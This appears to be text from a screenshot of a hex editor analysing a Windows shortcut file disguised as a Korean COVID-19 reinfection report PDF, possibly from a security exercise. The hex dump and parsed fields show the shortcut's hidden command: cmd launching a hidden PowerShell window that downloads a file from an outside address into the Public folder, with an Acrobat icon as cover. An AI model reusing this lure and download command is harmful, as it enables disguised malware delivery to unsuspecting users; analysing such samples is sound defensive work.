 010 Editor - C:₩Users₩horim₩Desktop₩fiesta2025₩침대_1₩국내코로나19재감염사례현황.lnk
File Edit Select Find View Format Scripts Templates Debug Project Tools Window Help
Hex mov
Startup 국내코로나19재감염사례현황.pdf 국내코로나19재감염사례현황.lnk ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
000:0170 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 00 16 .m.d...e.x.e....
000:0180 00 00 00 4A 00 00 00 1C 00 00 00 01 00 00 00 1C ...J............
000:0190 00 00 00 2D 00 00 00 00 00 00 00 49 00 00 00 11 ...-.......I....
000:01A0 00 00 00 03 00 00 00 DD E5 90 58 10 00 00 00 00 .......Ýå.X.....
000:01B0 43 3A 5C 57 69 6E 64 6F 77 73 5C 53 79 73 57 4F C:\Windows\SysWO
000:01C0 57 36 34 5C 63 6D 64 2E 65 78 65 00 00 24 00 2E W64\cmd.exe..$..
000:01D0 00 2E 00 5C 00 2E 00 2E 00 5C 00 2E 00 2E 00 5C ...\.....\.....\
000:01E0 00 2E 00 2E 00 5C 00 57 00 69 00 6E 00 64 00 6F .....\.W.i.n.d.o
000:01F0 00 77 00 73 00 5C 00 53 00 79 00 73 00 57 00 4F .w.s.\.S.y.s.W.O
000:0200 00 57 00 36 00 34 00 5C 00 63 00 6D 00 64 00 2E .W.6.4.\.c.m.d..
000:0210 00 65 00 78 00 65 00 83 01 2F 00 63 00 20 00 70 .e.x.e.ƒ./.c. .p
000:0220 00 6F 00 77 00 65 00 72 00 73 00 68 00 65 00 6C .o.w.e.r.s.h.e.l
000:0230 00 6C 00 20 00 2D 00 77 00 69 00 6E 00 64 00 6F .l. .-.w.i.n.d.o
000:0240 00 77 00 73 00 74 00 79 00 6C 00 65 00 20 00 68 .w.s.t.y.l.e. .h
000:0250 00 69 00 64 00 64 00 65 00 6E 00 20 00 2D 00 63 .i.d.d.e.n. .-.c
000:0260 00 6F 00 6D 00 6D 00 61 00 6E 00 64 00 20 00 22 .o.m.m.a.n.d. ."
000:0270 00 53 00 65 00 74 00 2D 00 4C 00 6F 00 63 00 61 .S.e.t.-.L.o.c.a
000:0280 00 74 00 69 00 6F 00 6E 00 20 00 2D 00 50 00 61 .t.i.o.n. .-.P.a
000:0290 00 74 00 68 00 20 00 27 00 43 00 3A 00 5C 00 55 .t.h. .'.C.:.\.U
000:02A0 00 73 00 65 00 72 00 73 00 5C 00 50 00 75 00 62 .s.e.r.s.\.P.u.b
000:02B0 00 6C 00 69 00 63 00 27 00 3B 00 20 00 49 00 6E .l.i.c.'.;. .I.n
000:02C0 00 76 00 6F 00 6B 00 65 00 2D 00 57 00 65 00 62 .v.o.k.e.-.W.e.b
000:02D0 00 52 00 65 00 71 00 75 00 65 00 73 00 74 00 20 .R.e.q.u.e.s.t. 
000:02E0 00 2D 00 55 00 72 00 69 00 20 00 27 00 68 00 74 .-.U.r.i. .'.h.t
000:02F0 00 74 00 70 00 3A 00 2F 00 2F 00 31 00 37 00 32 .t.p.:././.1.7.2
000:0300 00 2E 00 32 00 32 00 2E 00 32 00 32 00 34 00 2E ...2.2...2.2.4..
000:0310 00 31 00 3A 00 37 00 37 00 37 00 37 00 2F 00 31 .1.:.7.7.7.7./.1
000:0320 00 32 00 33 00 2E 00 70 00 64 00 66 00 27 00 20 .2.3...p.d.f.'. 
000:0330 00 2D 00 4F 00 75 00 74 00 46 00 69 00 6C 00 65 .-.O.u.t.F.i.l.e
000:0340 00 20 00 27 00 43 00 3A 00 5C 00 55 00 73 00 65 . .'.C.:.\.U.s.e
000:0350 00 72 00 73 00 5C 00 50 00 75 00 62 00 6C 00 69 .r.s.\.P.u.b.l.i
000:0360 00 63 00 5C 00 6D AD B4 B0 54 CF 5C B8 98 B0 31 .c.\.m-´°TÏ\¸˜°1
000:0370 00 39 00 AC C7 10 AC EC C5 AC C0 40 B8 04 D6 69 .9.¬Ç.¬ìÅ¬À@¸.Öi
Template Results - LNK.bt
Name Value Start Size Type Color
sShellLinkHeader 0h 4Ch struct ShellLinkHeader
sLinkTargetIDList CLSID_MyComputer₩C:₩Windows₩SysWOW64₩cmd.exe 4Ch 137h struct LinkTargetIDList
sLinkInfo 183h 4Ah struct LinkInfo
RELATIVE_PATH ..₩..₩..₩..₩Windows₩SysWOW64₩cmd.exe 1CDh 4Ah struct StringData
COMMAND_LINE_ARGUMENTS /c powershell -windowstyle hidden -command "Set-Location -Path 'C:₩Users₩Pu... 217h 308h struct StringData
ICON_LOCATION C:₩Program Files₩Adobe₩Acrobat DC₩Acrobat₩CrashReporterResources₩Adobe... 51Fh 9Eh struct StringData
sExtraData 5BDh 78Ah struct ExtraData
Selected: 776 [308h] bytes (Range: 535 [217h] to 1310 [51Eh])